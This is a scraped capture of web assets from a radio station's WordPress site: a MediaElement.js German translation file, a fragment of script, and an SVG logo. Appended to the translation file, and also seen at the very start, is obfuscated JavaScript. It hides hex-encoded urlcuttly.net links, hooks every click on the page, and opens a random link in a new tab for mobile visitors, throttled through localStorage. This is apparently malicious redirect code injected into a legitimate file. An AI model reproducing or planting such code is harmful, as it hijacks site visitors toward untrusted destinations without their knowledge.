_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/de.js
body_size: 10548
content:
'use strict';/*!
 * This is a `i18n` language object.
 *
 * German
 *
 * @author
 *   Jalios (Twitter: @Jalios)
 *   Sascha Greuel (Twitter: @SoftCreatR)
 *
 * @see core/i18n.js
 */
(function (exports) {
	if (exports.de === undefined) {
		exports.de = {
			'mejs.plural-form': 1,			
			'mejs.download-file': 'Datei herunterladen',			
			'mejs.install-flash': 'Ihr Browser unterstützt kein Flash. Bitte aktivieren Sie Flash bzw. laden Sie die aktuellste Flash-Version herunter unter https://get.adobe.com/flashplayer/',			
			'mejs.fullscreen': 'Vollbild',			
			'mejs.play': 'Abspielen',
			'mejs.pause': 'Pause',			
			'mejs.time-slider': 'Zeitschieberegler',
			'mejs.time-help-text': 'Verwende die Pfeiltaste nach links/rechts, um eine Sekunde zu spulen, hoch/runter um zehn Sekunden zu spulen.',
			'mejs.live-broadcast' : 'Live-Übertragung',			
			'mejs.volume-help-text': 'Verwende die Pfeiltaste nach oben/nach unten um die Lautstärke zu erhöhen oder zu verringern.',
			'mejs.unmute': 'Stummschaltung aufheben',
			'mejs.mute': 'Stummschalten',
			'mejs.volume-slider': 'Lautstärkeregler',			
			'mejs.video-player': 'Video-Player',
			'mejs.audio-player': 'Audio-Player',			
			'mejs.captions-subtitles': 'Überschriften/Untertitel',
			'mejs.captions-chapters': 'Kapitel',
			'mejs.none': 'Keine',
			'mejs.afrikaans': 'Afrikanisch',
			'mejs.albanian': 'Albanisch',
			'mejs.arabic': 'Arabisch',
			'mejs.belarusian': 'Weißrussisch',
			'mejs.bulgarian': 'Bulgarisch',
			'mejs.catalan': 'Katalanisch',
			'mejs.chinese': 'Chinesisch',
			'mejs.chinese-simplified': 'Chinesisch (Vereinfacht)',
			'mejs.chinese-traditional': 'Chinesisch (Traditionell)',
			'mejs.croatian': 'Kroatisch',
			'mejs.czech': 'Tschechisch',
			'mejs.danish': 'Dänisch',
			'mejs.dutch': 'Niederländisch',
			'mejs.english': 'Englisch',
			'mejs.estonian': 'Estnisch',
			'mejs.filipino': 'Filipino',
			'mejs.finnish': 'Finnisch',
			'mejs.french': 'Französisch',
			'mejs.galician': 'Galicisch',
			'mejs.german': 'Deutsch',
			'mejs.greek': 'Griechisch',
			'mejs.haitian-creole': 'Haitianisch',
			'mejs.hebrew': 'Hebräisch',
			'mejs.hindi': 'Hindi',
			'mejs.hungarian': 'Ungarisch',
			'mejs.icelandic': 'Isländisch',
			'mejs.indonesian': 'Indonesisch',
			'mejs.irish': 'Irisch',
			'mejs.italian': 'Italienisch',
			'mejs.japanese': 'Japanisch',
			'mejs.korean': 'Koreanisch',
			'mejs.latvian': 'Lettisch',
			'mejs.lithuanian': 'Litauisch',
			'mejs.macedonian': 'Mazedonisch',
			'mejs.malay': 'Malaysisch',
			'mejs.maltese': 'Maltesisch',
			'mejs.norwegian': 'Norwegisch',
			'mejs.persian': 'Persisch',
			'mejs.polish': 'Polnisch',
			'mejs.portuguese': 'Portugiesisch',
			'mejs.romanian': 'Rumänisch',
			'mejs.russian': 'Russisch',
			'mejs.serbian': 'Serbisch',
			'mejs.slovak': 'Slovakisch',
			'mejs.slovenian': 'Slovenisch',
			'mejs.spanish': 'Spanisch',
			'mejs.swahili': 'Swahili',
			'mejs.swedish': 'Schwedisch',
			'mejs.tagalog': 'Tagalog',
			'mejs.thai': 'Thailändisch',
			'mejs.turkish': 'Türkisch',
			'mejs.ukrainian': 'Ukrainisch',
			'mejs.vietnamese': 'Vietnamnesisch',
			'mejs.welsh': 'Walisisch',
			'mejs.yiddish': 'Jiddisch'
		};
	}
})(mejs.i18n);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg
body_size: 7522
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="261.463px" height="50.516px" viewBox="0 0 261.463 50.516" enable-background="new 0 0 261.463 50.516"
	 xml:space="preserve">
<path fill="#B81057" d="M40.217,1.909l0.381,14.18h-2.427C36.553,8.139,32.439,4.162,25.83,4.162h-7.315V23.75h1.109
	c5.385,0,8.343-2.738,8.875-8.216h2.565v19.137h-2.253c-0.162-2.357-0.907-4.392-2.236-6.103c-1.329-1.71-3.646-2.564-6.951-2.564
	h-1.109v20.142h6.656v2.253H1.25v-2.253h5.894V4.162H1.25V1.909H40.217 M41.434,0.659h-1.217H1.25H0v1.25v2.253v1.25h1.25h4.644
	v39.483H1.25H0v1.25v2.253v1.25h1.25h23.921h1.25v-1.25v-2.253v-1.25h-1.25h-5.406V27.254c2.808,0.021,4.767,0.723,5.823,2.082
	c1.184,1.522,1.83,3.296,1.976,5.42l0.08,1.164h1.167h2.253h1.25v-1.25V15.533v-1.25h-1.25h-2.565h-1.135l-0.109,1.129
	c-0.465,4.787-2.846,7.042-7.49,7.086V5.412h6.065c5.984,0,9.621,3.574,11.117,10.926l0.204,1h1.021h2.427h1.284l-0.035-1.284
	L41.466,1.875L41.434,0.659L41.434,0.659z"/>
<path fill="#B81057" d="M65.876,1.25v45.104h3.813v2.045h-4.345c-1.414,0-2.734,0.035-3.962,0.104l-3.962,0.312h-0.974V44.62h-0.139
	c-1.479,3.098-3.779,4.646-6.899,4.646c-3.028,0-5.68-1.463-7.957-4.39c-2.276-2.929-3.415-6.544-3.415-10.848
	c0-4.142,1.155-7.578,3.467-10.308c2.311-2.73,4.992-4.097,8.043-4.097c2.588,0,4.888,1.18,6.899,3.536V4.023h-5.616V1.909h4.958
	c1.132,0,3.027-0.108,5.686-0.33C64.131,1.36,65.599,1.25,65.876,1.25 M51.247,46.908c0.994,0,2.109-0.647,3.346-1.943
	c1.236-1.295,1.854-3.749,1.854-7.36v-7.464c0-2.894-0.537-5.039-1.612-6.439c-1.074-1.399-2.178-2.101-3.311-2.101
	c-0.878,0-1.56,0.498-2.045,1.493c-0.485,0.996-0.728,3.009-0.728,6.041v10.448c0,2.894,0.179,4.838,0.537,5.833
	S50.299,46.908,51.247,46.908 M67.126,0h-1.25c-0.139,0-0.465,0-4.505,0.333c-2.606,0.217-4.484,0.325-5.583,0.325H50.83h-1.25v1.25
	v2.115v1.25h1.25h4.366v15c-1.715-1.262-3.606-1.899-5.649-1.899c-3.421,0-6.448,1.527-8.997,4.538
	c-2.497,2.949-3.763,6.689-3.763,11.116c0,4.568,1.237,8.477,3.678,11.614c2.515,3.232,5.523,4.873,8.943,4.873
	c2.312,0,4.248-0.732,5.788-2.185v0.483v1.25h1.25h0.974h0.049l0.049-0.004l3.962-0.312c1.171-0.065,2.481-0.1,3.864-0.1h4.345h1.25
	v-1.25v-2.045v-1.25h-1.25h-2.563V1.25V0L67.126,0z M51.247,45.658c-0.297,0-0.561-0.05-0.783-0.666
	C50.252,44.405,50,42.99,50,39.583V29.134c0-3.706,0.377-5.032,0.602-5.493c0.386-0.791,0.748-0.791,0.922-0.791
	c0.718,0,1.499,0.542,2.319,1.611c0.898,1.17,1.354,3.08,1.354,5.679v7.463c0,4.062-0.821,5.775-1.509,6.497
	C52.395,45.456,51.604,45.658,51.247,45.658L51.247,45.658z"/>
<path fill="#B81057" d="M90.959,19.624c1.502,0,2.727,0.537,3.675,1.612c0.947,1.074,1.421,2.398,1.421,3.969
	c0,1.342-0.358,2.422-1.075,3.242s-1.583,1.23-2.6,1.23s-1.889-0.381-2.618-1.145c-0.728-0.763-1.092-1.605-1.092-2.53
	c0-1.155,0.202-1.965,0.606-2.428c0.404-0.462,0.607-0.763,0.607-0.9c0-0.254-0.185-0.381-0.555-0.381
	c-1.156,0-2.259,1.134-3.311,3.401c-1.052,2.27-1.577,5.949-1.577,11.041v9.547h5.166v2.115H71.372v-2.115h3.605V22.641h-3.605
	v-2.149h4.611c2.45,0,4.252-0.075,5.408-0.225l1.248-0.227h1.213v7.662h0.139c0.555-2.727,1.467-4.755,2.739-6.084
	C88.001,20.289,89.411,19.624,90.959,19.624 M90.959,18.374c-1.896,0-3.623,0.801-5.133,2.38c-0.254,0.266-0.496,0.556-0.724,0.868
	V20.04v-1.25h-1.25h-1.213h-0.112l-0.11,0.021L81.2,19.03c-1.096,0.141-2.851,0.211-5.217,0.211h-4.611h-1.25v1.25v2.149v1.25h1.25
	h2.355v21.144h-2.355h-1.25v1.25v2.115v1.25h1.25h18.235h1.25v-1.25v-2.115v-1.25h-1.25h-3.916v-8.297
	c0-4.886,0.492-8.423,1.461-10.515c0.092-0.199,0.184-0.386,0.273-0.561c-0.003,0.111-0.005,0.226-0.005,0.342
	c0,1.252,0.483,2.394,1.438,3.394c0.971,1.016,2.155,1.531,3.522,1.531c1.369,0,2.594-0.573,3.542-1.658
	c0.918-1.052,1.383-2.419,1.383-4.064c0-1.878-0.583-3.49-1.734-4.796C94.381,19.06,92.83,18.374,90.959,18.374L90.959,18.374z"/>
<path fill="#B81057" d="M120.792,1.909c7.465,0,12.561,1.146,15.289,3.436c2.727,2.29,4.091,4.741,4.091,7.354
	c0,2.775-1.248,5.146-3.743,7.112c-2.496,1.966-6.241,3.261-11.233,3.885v0.14c3.767,0.945,6.581,2.198,8.442,3.757
	c1.859,1.558,3.027,3.283,3.502,5.176c0.473,1.893,0.728,4.151,0.762,6.773c0.035,2.623,0.254,4.247,0.658,4.871
	s1.15,0.937,2.236,0.937c1.202,0,2.508-0.381,3.917-1.145v2.636c-2.265,1.179-4.772,1.768-7.522,1.768
	c-3.605,0-6.496-0.901-8.667-2.704c-2.173-1.803-3.334-5.073-3.484-9.811c-0.15-4.738-0.769-7.823-1.854-9.256
	c-1.086-1.434-3.074-2.149-5.963-2.149h-2.496v21.459h6.067v2.253H97.495v-2.253h5.894V4.162h-5.894V1.909H120.792 M114.725,22.433
	h4.403c3.051,0,5.166-0.562,6.344-1.686c1.179-1.123,1.768-3.688,1.768-7.693c0-3.844-0.555-6.286-1.664-7.328
	c-1.109-1.042-3.04-1.563-5.79-1.563h-5.062L114.725,22.433 M120.792,0.659H97.495h-1.25v1.25v2.253v1.25h1.25h4.644v39.483h-4.644
	h-1.25v1.25v2.253v1.25h1.25h23.297h1.25v-1.25v-2.253v-1.25h-1.25h-4.817V25.937h1.246c2.463,0,4.134,0.557,4.967,1.655
	c0.633,0.835,1.425,2.996,1.601,8.541c0.162,5.09,1.486,8.7,3.936,10.732c2.393,1.985,5.577,2.992,9.465,2.992
	c2.939,0,5.666-0.643,8.1-1.909l0.673-0.35V46.84v-2.636v-2.097l-1.845,0.998c-1.219,0.659-2.338,0.994-3.323,0.994
	c-0.435,0-0.991-0.063-1.187-0.366c-0.043-0.067-0.414-0.757-0.459-4.207c-0.037-2.708-0.305-5.083-0.799-7.061
	c-0.539-2.146-1.854-4.108-3.914-5.832c-1.147-0.962-2.631-1.817-4.433-2.559c2.981-0.763,5.392-1.86,7.195-3.281
	c2.801-2.206,4.221-4.93,4.221-8.095c0-2.987-1.526-5.784-4.537-8.312C133.896,1.879,128.633,0.659,120.792,0.659L120.792,0.659z
	 M115.975,5.412h3.812c2.375,0,4.081,0.424,4.934,1.226c0.475,0.444,1.27,1.872,1.27,6.417c0,4.763-0.865,6.298-1.38,6.789
	c-0.919,0.876-2.815,1.339-5.482,1.339h-3.153L115.975,5.412L115.975,5.412z"/>
<path fill="#B81057" d="M161.771,19.624c3.306,0,6.072,0.417,8.304,1.25c2.229,0.833,3.346,2.708,3.346,5.624v14.65
	c0,2.523,0.705,3.784,2.115,3.784c0.394,0,0.937-0.219,1.629-0.659l0.937,1.56c-1.966,2.288-4.242,3.433-6.83,3.433
	c-2.705,0-4.97-1.398-6.795-4.195c-3.029,2.797-6.392,4.195-10.088,4.195c-2.496,0-4.462-0.654-5.895-1.962
	c-1.434-1.31-2.148-2.937-2.148-4.881c0-6.184,5.869-9.507,17.61-9.971v-6.239c0-1.688-0.208-2.877-0.624-3.571
	s-1.479-1.04-3.189-1.04c-1.363,0-2.427,0.203-3.188,0.606c-0.763,0.404-1.144,0.814-1.144,1.23c0,0.277,0.271,0.693,0.813,1.248
	s0.815,1.248,0.815,2.08c0,1.202-0.451,2.236-1.353,3.103c-0.901,0.867-2.034,1.301-3.397,1.301c-1.248,0-2.322-0.41-3.224-1.231
	c-0.901-0.82-1.353-1.82-1.353-2.999c0-2.034,1.209-3.761,3.623-5.183C154.149,20.336,157.495,19.624,161.771,19.624 M159.69,45.21
	c1.363,0,2.416-0.452,3.156-1.356c0.738-0.904,1.108-2.585,1.108-5.043v-4.521c-3.12,0.116-5.293,0.609-6.519,1.479
	c-1.225,0.87-1.836,2.325-1.836,4.365c0,1.577,0.381,2.816,1.144,3.721S158.489,45.21,159.69,45.21 M161.771,18.374
	c-4.48,0-8.071,0.775-10.67,2.306c-2.812,1.656-4.238,3.762-4.238,6.26c0,1.541,0.592,2.86,1.761,3.923
	c1.134,1.032,2.501,1.557,4.065,1.557c1.691,0,3.125-0.556,4.264-1.649c1.15-1.106,1.734-2.454,1.734-4.003
	c0-1.166-0.394-2.16-1.172-2.955c-0.123-0.127-0.218-0.231-0.289-0.316c0.078-0.052,0.18-0.113,0.312-0.184
	c0.569-0.302,1.47-0.461,2.604-0.461c1.523,0,2.045,0.312,2.117,0.433c0.167,0.278,0.446,1.027,0.446,2.929v5.05
	c-11.688,0.684-17.61,4.436-17.61,11.161c0,2.302,0.859,4.255,2.555,5.804c1.664,1.52,3.932,2.29,6.738,2.29
	c3.574,0,6.891-1.213,9.873-3.61c1.924,2.397,4.276,3.61,7.01,3.61c2.957,0,5.574-1.301,7.777-3.868l0.587-0.684l-0.464-0.773
	l-0.936-1.56l-0.659-1.1l-1.082,0.687c-0.693,0.438-0.957,0.464-0.968,0.464c-0.746,0-0.857-1.588-0.857-2.534v-14.65
	c0-4.332-2.261-6.086-4.158-6.795C168.149,18.821,165.21,18.374,161.771,18.374L161.771,18.374z M159.69,43.96
	c-0.834,0-1.465-0.29-1.99-0.912c-0.564-0.668-0.85-1.649-0.85-2.916c0-1.625,0.428-2.72,1.311-3.346
	c0.607-0.432,1.883-0.957,4.544-1.173v3.196c0,2.819-0.519,3.874-0.827,4.251C161.377,43.675,160.683,43.96,159.69,43.96
	L159.69,43.96z"/>
<path fill="#B81057" d="M206.01,1.25v45.104h3.813v2.045h-4.346c-1.414,0-2.733,0.035-3.961,0.104l-3.963,0.312h-0.974V44.62h-0.14
	c-1.479,3.098-3.778,4.646-6.898,4.646c-3.027,0-5.68-1.463-7.957-4.39c-2.275-2.929-3.415-6.544-3.415-10.848
	c0-4.142,1.155-7.578,3.468-10.308c2.311-2.73,4.991-4.097,8.043-4.097c2.588,0,4.887,1.18,6.898,3.536V4.023h-5.616V1.909h4.958
	c1.133,0,3.027-0.108,5.686-0.33C204.265,1.36,205.733,1.25,206.01,1.25 M191.38,46.908c0.994,0,2.109-0.647,3.346-1.943
	c1.236-1.295,1.854-3.749,1.854-7.36v-7.464c0-2.894-0.537-5.039-1.612-6.439c-1.074-1.399-2.178-2.101-3.311-2.101
	c-0.879,0-1.561,0.498-2.045,1.493c-0.485,0.996-0.729,3.009-0.729,6.041v10.448c0,2.894,0.18,4.838,0.537,5.833
	C189.78,46.411,190.433,46.908,191.38,46.908 M207.26,0h-1.25c-0.139,0-0.465,0-4.505,0.333c-2.605,0.217-4.484,0.325-5.583,0.325
	h-4.958h-1.25v1.25v2.115v1.25h1.25h4.366v15c-1.716-1.262-3.606-1.899-5.649-1.899c-3.421,0-6.447,1.527-8.996,4.538
	c-2.498,2.949-3.764,6.689-3.764,11.116c0,4.568,1.237,8.477,3.678,11.614c2.516,3.232,5.523,4.873,8.943,4.873
	c2.312,0,4.248-0.732,5.788-2.185v0.483v1.25h1.25h0.974h0.049l0.049-0.004l3.963-0.312c1.171-0.065,2.48-0.1,3.863-0.1h4.346h1.25
	v-1.25v-2.045v-1.25h-1.25h-2.563V1.25V0L207.26,0z M191.38,45.658c-0.297,0-0.561-0.05-0.783-0.666
	c-0.211-0.587-0.463-2.001-0.463-5.409V29.134c0-3.706,0.377-5.032,0.602-5.493c0.387-0.791,0.748-0.791,0.923-0.791
	c0.718,0,1.499,0.542,2.319,1.611c0.897,1.17,1.354,3.08,1.354,5.679v7.463c0,4.062-0.82,5.775-1.51,6.497
	C192.528,45.456,191.737,45.658,191.38,45.658L191.38,45.658z"/>
<path fill="#B81057" d="M220,2.741c1.41,0,2.617,0.497,3.623,1.491c1.005,0.994,1.508,2.184,1.508,3.571
	c0,1.387-0.503,2.583-1.508,3.588c-1.006,1.005-2.213,1.508-3.623,1.508c-1.388,0-2.571-0.503-3.554-1.508
	c-0.982-1.006-1.473-2.202-1.473-3.588c0-1.41,0.49-2.605,1.473-3.588C217.429,3.232,218.612,2.741,220,2.741 M225.062,19.624v26.66
	h2.703v2.115h-15.496v-2.115h3.328V22.641h-3.328v-2.149h4.402c2.288,0,4.206-0.144,5.755-0.433
